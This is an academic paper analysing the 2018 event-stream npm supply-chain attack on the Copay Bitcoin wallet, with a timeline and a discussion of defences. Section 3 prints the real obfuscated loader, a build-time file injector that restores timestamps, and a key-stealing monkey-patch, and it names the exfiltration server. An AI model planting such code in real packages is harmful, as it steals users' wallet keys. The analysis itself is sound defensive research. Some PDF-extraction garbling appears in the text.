# A Systematic Analysis of the Event-Stream Incident

Iosif Arvanitis University of Patras Patra, Greece iarvanitis@upnet.gr

Sotiris Ioannidis TU Crete Chania, Greece sotiris@ece.tuc.gr

# ABSTRACT

On October 5, 2018, a GitHub user announced a critical security vulnerability in event-stream, a JavaScript package meant to simplify working with data-streams. The vulnerability, was introduced by a new maintainer, by including code designed to harvest account details from select Bitcoin wallets when executing as part of the Copay wallet. At the time of the incident, event-stream was used by hundreds of applications and averaged about two million downloads per week. This paper reports on the results of an independent analysis of the event-steam incident. A series of steps allowed the attacker to take control of important account functions, while the attack was designed to activate only on select few environments—only when part of a specific dependency tree, only on specific wallets, and only on the live Bitcoin network. Conventional program analysis techniques would have likely missed the attack, and manual vetting proved to be inadequate given the scale and complexity of dependencies typical of in modern applications. The event-stream incident provides an important case study of the risks associated with long and convoluted chains of third-party components, calling the research community to arms.

#### CCS CONCEPTS

• Security and privacy  $\rightarrow$  Web application security; Software security engineering.

# KEYWORDS

Software Supply Chain, Event-Stream, Third-Party Libraries, Components, JavaScript

#### ACM Reference Format:

Iosif Arvanitis, Grigoris Ntousakis, Sotiris Ioannidis, and Nikos Vasilakis. 2022. A Systematic Analysis of the Event-Stream Incident. In 15th European Workshop on Systems Security (EUROSEC '22), April 5–8, 2022, Rennes, France. ACM, New York, NY, USA, [7](#page-6-0) pages. <https://doi.org/10.1145/3517208.3523753>

EUROSEC '22, April 5–8, 2022, Rennes, France

© 2022 Copyright held by the owner/author(s).

ACM ISBN 978-1-4503-9255-6/22/04. <https://doi.org/10.1145/3517208.3523753> Grigoris Ntousakis TU Crete Chania, Greece gntousakis@isc.tuc.gr

Nikos Vasilakis CSAIL, MIT Cambridge, US nikos@vasilak.is

# 1 INTRODUCTION

In today's software development world, developers encapsulate and share reusable functionality through the use of software dependencies—often called modules, libraries, packages, or imports. Software dependencies offer several benefits: they offer additional functionality that a developer might want to invoke from within their program, without them having to implement that functionality. The use of modern dependency (or package) managers has simplified sharing and dealing with third-party dependencies. Package managers automate the downloading and installation of software dependencies. This automation has resulted in an explosion of third-party dependency use and re-use, to the point where public language ecosystems experience exponential growth. And as dependencies have themselves dependencies—often called transitive or recursive dependencies—the resulting numbers of dependencies included in modern software is concerning: modern applications feature hundreds or thousands of dependencies, to the point where the vast majority of the code comprising a modern application is not written by its nominal developers [\[19,](#page-6-1) [22,](#page-6-2) [39,](#page-6-3) [42\]](#page-6-4).

Supply-chain attacks This trend has profound security implications and has given rise to *supply-chain attacks* employed increasingly by malicious adversaries. Rather than directly targeting a victim software, these attacks target a victim's software supplier to which the adversaries have direct access. Long supply chains translate to an exponentially large attack surface that is easier for attackers to study and temper with, as dependencies and their acquisition channels are not protected at the same degree as the software component that depend on them. Open source software is the most prominent target for supply-chain attacks, due to the large amount of reused open source components and the limited engineering resources available to most organizations building on these open source components.

In the case of open-source software, attackers can exploit vulnerabilities that are widely known—for example, by browsing the bug tracking page of a software project. Increasingly, however, adversaries purposefully insert vulnerabilities they later exploit—at times, years after the software dependency is formed. This gives adversaries significant control over the nature and specifics of the attack, which if hidden well can lurk in the dependency chain for years and affect a very large number of projects.

Event-stream incident In 2018, such a supply-chain attack involved a library called event-stream and meant to simplify working with data-streams. At the time of the incident event-stream

Permission to make digital or hard copies of part or all of this work for personal or classroom use is granted without fee provided that copies are not made or distributed for profit or commercial advantage and that copies bear this notice and the full citation on the first page. Copyrights for third-party components of this work must be honored. For all other uses, contact the owner/author(s).<span id="page-1-3"></span>

Figure 1: Package dependency graph along with relevant versions. Highlighted in red are versions shipped with the malicious code.

was used by thousands of applications and averaged about two million downloads per week. The attack was highly targeted, focusing on stealing the wallet credentials of users with wallets of certain amount of Bitcoin or Bitcoin cash. The attack succeeded, directly affecting several users, and caused a significant outcry in both the JavaScript and crypto-currency communities [\[25,](#page-6-5) [34\]](#page-6-6). In this work, we report the results of a thorough independent analysis on the event-stream incident. As the incident is symptomatic of much deeper, more insidious problems across the entire ecosystem, a broader incident analysis highlights several factors that need to be addressed in order to prevent further accidents of a similar kind in the future.

The paper starts with an overview of the attack's social aspects ([§2\)](#page-1-0), continues with a detailed analysis of three payloads comprising the attack ([§3\)](#page-2-0), proceeds with a discussion of applying potential mitigation on the event-stream attack ([§4\)](#page-4-0) before closing with a discussion ([§5\)](#page-5-0). The paper comes with an online appendix and interactive code exploration tool that allows researchers to explore the different phases of the attack. The URL below points to the online appendix:

#### [es-incident.github.io](https://es-incident.github.io)

# <span id="page-1-0"></span>2 OVERVIEW AND HISTORY OF THE EVENT-STREAM INCIDENT

The event-stream [\[8\]](#page-6-7) package was aimed at making creating and working with streams easy. It was created by GitHub user [@do](https://github.com/dominictarr)[minictarr.](https://github.com/dominictarr) At the time of the incident, it averaged more than 1.5M downloads per week and was depended upon by over 1.5K packages.

## 2.1 Attack Overview

In September of 20[1](#page-1-1)8, @right9ctrl<sup>1</sup> offered to take over maintenance duties on the event-stream package. The main maintainer behind event-stream, [@dominictarr,](https://github.com/dominictarr) accepted the offer, giving @right9ctrl maintenance rights on the package. Then, @right9ctrl introduced flatmap functionality by adding the flatmap-stream [\[13\]](#page-6-8) dependency to event-stream. The flatmap-stream package supports a flatmap function in addition to the regular map already supported by event-stream. User @right9ctrl did not specify an

exact version of flatmap-stream [\[13\]](#page-6-8), but rather a range of possible versions, with  $\textdegree$ 0.1.0. Shortly after, flatmap-stream version 0.1.1 was released and was within the specified version range. This new module included obfuscated malicious code in its minified  $^2$  $^2$  version. Module event-stream version 3.3.6 hosted this malicious code due to the flatmap-stream dependency. Third-party packages that depended on event-stream version 3.3.6, would now receive the infected event-stream release. This is how the malicious code reached its target, the Copay application [\[3\]](#page-6-9).

Copay is an open-source Bitcoin wallet platform. The attack succeeded as the malicious code reached Copay on versions 5.0.2 to 5.1.0 (inclusive). This is illustrated in Fig. [1.](#page-1-3) The injected code did the following on end-user's devices: (1) it checked the account balance of the victim's Copay account. (2) If the current balance exceeded 100 Bitcoin or 1000 Bitcoin Cash, the malicious code would (3) steal the victim's account data and theirs Copay private keys and (4) send them to a web-server based in Malaysia.

The malicious code was broken down in three payloads: payload A (bootstrap), payload B (injector) and payload C (harvester). Payload A had minified code as it referred to an auxilary data file that had 10 lines containing strings in hexadecimal format. Payload A pulled in these strings, converted from hexadecimal to text strings and replaced them on its source to form the final version of the code. That way it was exceedingly difficult for anyone viewing the minified code to understand its function. Among the hex data in the file, there were two large encrypted strings, which corresponded to binary data. Those strings turned out to be payloads B and C, respectively. Payload A then looked for the decryption key in the dependant package's description. This allowed it to target Copay exclusively. If the key was found, payload A would create a new module with payload B as its source and payload C as its export.

In Fig. [2,](#page-2-1) we visually show how the packages, modules, and files examined interact with each other. In the following sections, we will analyze each step of the attack process.

#### 2.2 Attack Timeline

Overtaking Maintenance: On July 31, 2015, GitHub user [@devi](https://github.com/devinus)[nus,](https://github.com/devinus) commented on an issue [\[6\]](#page-6-10) against the event-stream GitHub repository, questioning whether flatmap functionality would be welcomed, to which the package maintainer, [@dominictarr,](https://github.com/dominictarr) replied positively. This information was presumably later discovered by malicious user @right9ctrl. That user, approached [@dominictarr,](https://github.com/dominictarr) between August 5 and September 4 of 2018. User @right9ctrl offered assistance to the package maintenance and proposed to make the necessary changes to introduce flatmap functionality. This introduction would be achieved by adding the flatmap-stream package as a new dependency. User [@dominictarr](https://github.com/dominictarr) accepted this offer, making @right9ctrl a contributor to the event-stream Github repository and giving them full publishing rights for the module on the NPM ecosystem. In order to publish on the NPM ecosystem you need to be given publishing rights by the package maintainer.

<span id="page-1-1"></span><sup>1</sup>User's @right9ctrl GitHub account is now deleted.

<span id="page-1-2"></span> $^2$ Minification is the process of removing comments, non-essential white<br>space, and replacing long identifiers from source code to reduce its size. This process is usually automated and aims at improving website performance.<span id="page-2-1"></span>A Systematic Analysis of the Event-Stream Incident EUROSEC '22, April 5–8, 2022, Rennes, France



Figure 2: An overview of the interactions between files and modules.

Benign Commits: Soon after, @right9ctrl pushed a series of benign commits to the event-stream GitHub repository, potentially to gain [@dominictarr'](https://github.com/dominictarr)s trust. Here is the list of commits:

- [b550f5:](https://github.com/dominictarr/event-stream/commit/a74c9b2ab433c4e36089fbb72931f6b786b550f5) Upgrade dependencies
- [37c105:](https://github.com/dominictarr/event-stream/commit/0cc6c7f6c762ef7a8c288296d537d4255337c105) Add map and split examples
- [477832:](https://github.com/dominictarr/event-stream/commit/ee8f8e4e9297890fdf3cb66584589eb493477832) Remove trailing space in split example
- [2c2095:](https://github.com/dominictarr/event-stream/commit/c08d14b777aa48524948c6d0de024096bf2c2095) Add better pretty.js example
- [a644c5:](https://github.com/dominictarr/event-stream/commit/05b0224c058a721ed293b1fc2ac3c0c608a644c5) Update Readme
- [31ab0e:](https://github.com/dominictarr/event-stream/commit/918d4a3398166d6f4264f7fc4ec2cc43f731ab0e) Release version 3.3.5

Introducing **flatmap-stream**: On September 9, @right9ctrl pushed the following commit to event-stream:

• [2b8285:](https://github.com/dominictarr/event-stream/commit/e3163361fed01384c986b9b4c18feb1fc42b8285) Add flatmap dependency

This commit introduces flatmap-stream as a dependency to event-stream. Note that on line 12 of package. json, a caret is used to specify the version of flatmap-stream. In the context of npm's dependency handling, the caret '^' means 'Compatible with version' and is commonly used in semantic versioning [\[23\]](#page-6-11). For example ^2.3.4 will use versions up to 3.0.0.

Final touches to **event-stream**: These are the commits pushed after the introduction of flatmap-stream:

- [8bdfe2:](https://github.com/dominictarr/event-stream/commit/5999958dfc1b0a80e6caeac4cdc76b3b828bdfe2) Release version 3.3.6
- [935cd1:](https://github.com/dominictarr/event-stream/commit/908fee5c65d4eb02809a84a1ebc3e5df1f935cd1) Remove flatmap dependency
- [145601:](https://github.com/dominictarr/event-stream/commit/2bd63d58fe24367372690c29c7249ed1c7145601) Update package.json
- [c98f7d:](https://github.com/dominictarr/event-stream/commit/8bc742ba91aca6c5f5b9467d8d7653c95ec98f7d) Release version 4.0.0
- [d3b9c9:](https://github.com/dominictarr/event-stream/commit/60d0aa3def10c09ead68ee43804f244ffbd3b9c9) Add search keywords

On October 5, 2018 flatmap-stream version 0.1.1 included the malicious attack in its minified source code. Version 3.3.5 of eventstream had been stable for a long time and as a result a lot of projects depended on it.

A large number of software projects depended on the version "^3.3.5" of event-stream and since they used the caret, would now get automatically updated to event-stream 3.3.6. As was mentioned earlier, event-stream 3.3.6 pulls in a fresh flatmap- $\frac{1}{10}$ stream 0.1.1 with the malicious code included due to its "^0.1.0" flatmap-stream dependency.

Detection of the attack: On October 29, 2018 [@jaydenseric](https://github.com/jaydenseric) opened an issue [\[32\]](#page-6-12) on the [nodemon](https://github.com/remy/nodemon/) repository reporting an unexpected deprecation warning. This warning was caused by the

deprecated method createDecipher, used in the malicious code. User [@FallingSnow](https://github.com/FallingSnow) suspected an injection attack and opened an issue [\[34\]](#page-6-6) against event-stream on November 20, 2018. Shortly afterwards, on November 26, the flatmap-stream package got removed from npm.

## <span id="page-2-0"></span>3 ANALYSIS OF THE ATTACK

This section of the paper analyzes the three payloads of the attack.

#### 3.1 Payload A

Payload A acts as the bootstrapper for the rest of the Payloads and was appended to the flatmap-stream codebase in version 0.1.1. The payload consists of the following code:

```
1 ! function() {
    2 try {
3 var r = require,
      t = process;5 function e(r) {
6 return Buffer.from(r, "hex").toString()
     7 }
     8 var n = r(e("2e2f746573742f64617461")),
      o = t[e(n[3])][e(n[4])];10 if (!o) return;
11 var u = r(e(n[2]))[e(n[6]))(e(n[5]), 0),12 \text{ a} = \text{u.update}(n[0], e(n[8]), e(n[9]));13 a += u.final(e(n[9]));
14 var f = new module.constructor;
15 f.paths = module.paths, f[e(n[7])](a, ""),
16 f.exports(n[1])
17 } catch (r) {}
```
 $18 \quad \}()$ ;

This code is unreadable, as it is still obfuscated. Let us walk through it line by line, deobfuscating and analyzing it. Function e converts a hexadecimal string to text. It is first used in line 8:

<sup>1</sup> **var** n = r(e("2e2f746573742f64617461"));

The hexadecimal string is equivalent to ./test/data, and function r is the function require. So, after renaming n to testData, line 8 becomes as follows:

<sup>1</sup> **var** testData = require("./test/data");

This line imports an auxiliary data file. This data file contains 10 hexadecimal string literals. Next to them you can see their stringEUROSEC '22, April 5–8, 2022, Rennes, France Iosif Arvanitis, Grigoris Ntousakis, Sotiris Ioannidis, and Nikos Vasilakis

representation. Multiple of these strings are related to cryptography and would raise suspicion should anyone see them in a module such as flatmap-stream. Here are the contents of the data file:

```
1 module.exports = [2 "75d4c...629", // Payload B
3 "db673...6e1", // Payload C
    "63727970746f", // crypto
    5 "656e76", // env
6 "6e706d...f6e", // npm_package_description
    "616573323536", // aes256
8 "63726...6572", // createDecipher
    9 "5f636f6d70696c65", // _compile
10 "686578", // hex
11 "75746638" // utf8
```
<sup>12</sup> ];

Line 9 extracts the fourth and fifth string from the data file. Variable o has been renamed to desc for readability:

var desc = process.env.npm\_package\_description;

This line fetches the description of the package. The **if** statement on line 10 ensures that the description is not blank.

From line 11 up to line 15 we repeat the process of getting a line from the auxiliary data file and converting it to string. We do that in order to deobfuscate the rest of the function. Moreover, we rename variable u to decipher, a to text, and f to newModule. By doing so, we get:

```
1 var decipher = require("crypto").
2 createDecipher("aes256", desc);
3 var text = decipher.update(testData[0], "hex", "utf8");
   text + = decipher final("utf8");
```

```
5 var newModule = new module.constructor();
```

```
6 newModule.paths = module.paths;
```

```
newModule._compile(text, "");
```
newModule.exports(testData[1]);

These lines of code perform the following actions:

- 1. Using the package description fetched previously, it creates a decipher instance.
- 2. It uses the decipher instance to decrypt the first line (which consists of binary data) from the file.
- 3. A new module is created with the decrypted data from the file as its source, and the second line from the file is exported from that module (Fig. [2.](#page-2-1)1).

Since the description of a specific npm package is used as the decryption key, payloads B and C are decrypted correctly only when flatmap-stream is part of the dependency tree through event- $\frac{1}{10}$ stream. Hence, the scope of the attack is limited to Copay, which also helps minimize detection risk.

A common theme among all three payloads, is the presence of **try**-**catch** statements. These ensure that if any part of malicious code fails, the attack would fail silently, raising no suspicion.

# 3.2 Payload B

After successful decryption of the first line of the data file from payload A, payload B is created as a new module. Payload B acts as the injector. This new unobfuscated module looks as follows:

```
1 / * @@*{}/2 module.exports = function(e) {
    try {
     if (!/build\:.*\-release/.test(process.argv[2]))
5 return;
6 var t = process.env.npm_package_description,
      r = \text{require("fs")},
      i = "/path/ReedSolomonDecoder.js",
      n = r.startSync(i),
10 c = r.readFileSync(i, "utf8"),
11 o = require("crypto").createDecipher("aes256", t),
s = o.update(e, "hex", "utf8");13 s = "\n" + (s == o.\nfinal("utf8"));var a = c.indexOf("n/*@@*/");
15 0 \le a \& (c = c \cdot \text{substr}(0, a)),16 r.writeFileSync(i, c + s, "utf8"),
17 r.utimesSync(i, n.atime, n.mtime),
18 process.on("exit", function() {
19 try {
20 r.writeFileSync(i, c, "utf8"),
21 r.utimesSync(i, n.atime, n.mtime)
22 } catch (e) {}
23 })
24 } catch (e) {}
25 \quad \};
```
We start with line 4:

**if** (!/build\:.\*\-release/.test(process.argv[2])) **return**;

The script is executed by a command in this format:

npm run-script script-name

The regex from line 4 tests if script-name starts with 'build:' and ends with '-release'. The regex was designed to test for scripts that target the Android, iOS, and desktop versions of Copay as opposed to internal test builds for Copay's developers.

The Copay application has another non-malicious dependency called ZXing, which is a barcode processing library. This module imports ReedSolomonDecoder.js, which is being targeted by payload B for the injection. In particular, the code of payload C will be injected into the ReedSolomonDecoder.js file by modifying the file on disk. However, this file is loaded in the context that the malicious script is intended to be run in. If the file has not been modified, payload B does nothing. If it does, '/\*@@\*/' appears in the file and payload C is injected into the file, awaiting execution (Fig. [2.](#page-2-1)2). After the injection occurs, payload B replaces the metadata of the file (modified/accessed timestamps) so that it appears like the file has not been altered.

Payload B demonstrates knowledge of Copay's internals, including its build scripts and its use of ReedSolomonDecoder.js.

#### 3.3 Payload C

Payload C acts as the harvester, and is executed when Copay loads ReedSolomonDecoder.js. It consists of several functions working together, including the auxiliary prepRequest, sendRequest, and getFromStorage functions. The common theme across all the functions of this Payload, is that they reproduce the original behaviour as to suggest that no suspicious activity is taking place at all.Function prepRequest prepares a payload  $^3$  $^3$  to be sent by function sendRequest. The payload gets encrypted using the public key provided by the attacker. Function sendRequest takes as arguments an IP address, a path, and a payload. It then sends the payload as a string to the host inputted on the specified path. Then, the payload is sent to copayapi.host and 111.90.151.134—a web-server based in Kuala Lumpur, Malaysia. Function getFromStorage stores the contents of a file in a variable and then parses it to a callback function. It does so by first detecting the current environment: Mobile, Cordova or Electron.

The order of execution is as follows:

- 1. Using getFromStorage, the user's credentials are retrieved and passed to a callback function
- 2. The callback function ensures that it is being run on the live Bitcoin network, labeled livenet.
- 3. The callback functions checks the balance of the user; if it exceeds 100 BTC or 1000 BCH it marks the account using a global variable.
- 4. The account credentials are finally sent using the prepRequest and sendRequest functions, regardless of the account balance.

The injected code proceeds with the following process:

```
1 var Cred = require("wallet-client/lib/credentials.js");
2 Cred.prototype.getKeysFunc = e.prototype.getKeys;
   3 Cred.prototype.getKeys = function(e) {
    var t = this.getKeysFunc(e);
    5 try {
     6 if (global.CSSMap &&
      7 global.CSSMap[this.xPubKey]) {
      8 delete global.CSSMap[this.xPubKey];
      9 prepRequest("p", e + "\t" + this.xPubKey))
10 }
11 } catch (e) {}
12 return t
13 }
```
This last section of code intercepts and monkey-patches the getKeys function from the Credentials class (Fig. [2.](#page-2-1)3). Monkey-patching refers to dynamically altering an object's method during the execution of a program. The patched version of the function reproduces the functions original result but it also checks the global variable used previously by the callback function to flag each key. If the value comes up positive, meaning the account balance requirements are met, it deletes the variable to remove any remaining traces and transmits the user's Copay private keys using the prepRequest function (Fig. [2.](#page-2-1)4). The script is launched as soon as the user's device is ready, using the following code segment:

```
window.cordova ?
```
- document.addEventListener("deviceready",
- <sup>3</sup> runPayload) : runPayload()

## <span id="page-4-0"></span>4 DISCUSSION OF POTENTIAL DEFENCES

This section explores technical and non-technical approaches focusing on the detection of and defense against software supplychain threats. As the event-stream incident poses an impactful

real-world supply-chain attack, it is worth studying how common defenses would fare against it.

Program analysis, transformation, and synthesis techniques stand out as key levers for detecting and mitigating supply-chain threats. Among other approaches, these techniques have been used to (1) sandbox untrusted software dependencies, isolating them from the rest of the application and the broader environment, (2) eliminate or de-bloat unused functionality, reducing the program surface available for adversarial subversion, (3) extract key invariants about the execution of these dependencies, highlighting potential behaviors a dependency can or cannot have, (4) prove key properties about a software component, often generating machine-checkable specifications about its behavior, (5) learn and regenerate the core functionality of a dependency, effectively eliminating malicious dependencies from the supply chain. Other approaches employed today include dependency pinning, manual vetting, and automated checks for known vulnerabilities.

Static program analysis Static program analysis [\[14,](#page-6-13) [18,](#page-6-14) [41\]](#page-6-15) is a technique for understanding program or program-fragment behavior by examining its source or object code. It typically parses and lifts the code into an intermediate representation that is more amenable to analysis and transformation. As it focuses on code written in a single encoding, static analysis is typically geared towards (and built around) a specific programming language—and thus a single analysis tool cannot apply analysis and maintain information across language boundaries.

In the case of the event-stream incident, static analysis could trivially operate on the minified version of the code (i.e., r instead of require etc.). However, as the event-stream attack used a series of phases many of which employed encrypted payloads (i.e., large strings in hexadecimal encoding), it is unlikely that static program analysis alone would have been able to detect the attack. Additionally, static analysis is typically run on the development version of a library—but the malicious event-stream was offered only on the npm registry rather than its GitHub repository.

Dynamic program analysis Dynamic program analysis [\[7,](#page-6-16) [9,](#page-6-17) [15,](#page-6-18) [26,](#page-6-19) [31,](#page-6-20) [36,](#page-6-21) [40\]](#page-6-22) is a long-standing technique for monitoring, understanding, and potentially intervening in program behavior during its execution. Since dynamic analysis tracks an execution of the program, it depends on certain test inputs to understand common program behavior. It also incurs a runtime overhead that slows down the execution of the program and is therefore usually not employed on production environments.

As the event-stream attack activated very selectively—among other environment requirements, only on production environments and only on the live Bitcoin network—it is highly unlikely that dynamic analysis alone would have detected the event-stream attack. It is more likely that dynamic program analysis would be useful in extracting invariants about the benign event-stream behavior— $e.g.,$  the permissions exercised during the normal execution of the event-stream library—which could then be used as a ground-truth information in cases of divergence. Since dynamic analysis is not typically employed in production environments, it is unclear how such ground-truth invariants could be of significant aid when event-stream diverges.

<span id="page-4-1"></span><sup>3</sup>Not to be confused with the malicious code payloadsRuntime component protection Runtime component protection techniques [\[1,](#page-6-23) [4,](#page-6-24) [5,](#page-6-25) [10,](#page-6-26) [11,](#page-6-27) [20,](#page-6-28) [21,](#page-6-29) [29,](#page-6-30) [35,](#page-6-31) [37\]](#page-6-32) provide monitoring, instrumentation, and policy enforcement during program execution. Typically these techniques are applied at the system level across the entire program—e.g., via containerization and kernel jails—and more rarely through sandboxing, wrapping, or transformation of individual libraries.

It is unclear whether system-level application sandboxing would have helped in the event-stream incident. From the perspective of the operating system or runtime environment there is no distinction between program components, and thus it is not clear why a certain call to Even with file-system virtualization, the malicious event-stream would have updated the local version of the Reed–Solomon decoder which would then been used inadvertently from the (benign) ZXing library. Tight library-level sandboxing could have likely worked, as there was no reason for the purely functional computation implemented by flatmap-stream to access the file system.

Functionality elimination & code debloating Functionality elimination [\[28\]](#page-6-33) and, more recently, code debloating [\[2,](#page-6-34) [12,](#page-6-35) [16,](#page-6-36) [17\]](#page-6-37) attempt to minimize the attack surface of a program by completely eliminating functionality altogether. Rather than locking what functionality a piece of code can access at runtime, these techniques attempt to eliminate code that is unused during program execution. Using automated analyses, these techniques need to hit a spot between soundness and completeness similar to automated program analysis and library sandboxing techniques mentioned earlier. As a result, they use static analysis, dynamic analysis, or a combination thereof to identify unused or unreachable program regions.

